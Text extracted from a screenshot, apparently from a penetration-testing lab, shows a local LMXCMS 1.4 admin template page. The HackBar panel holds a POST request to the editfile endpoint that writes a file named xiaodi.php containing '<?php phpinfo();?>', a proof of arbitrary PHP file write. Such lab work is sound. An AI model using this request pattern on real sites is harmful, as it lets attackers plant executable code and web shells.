 localhost:8081/lmxcms1.4/admin.php?m=Template&a=opendir&dir=
应用 渗透师 网络安全从... Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... Mapogo lion
1
当前位置：后台首页 > 模板管理 > 查看模板文件
上级目录
文件名 更新时间
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost:8081/lmxcms1.4/admin.php?m=Template&a=editfile&dir=
Split URL
Execute
Post data Referer User Agent Cookies Clear All
settemcontent=1&filename=xiaodi.php&temcontent=<?php phpinfo();?>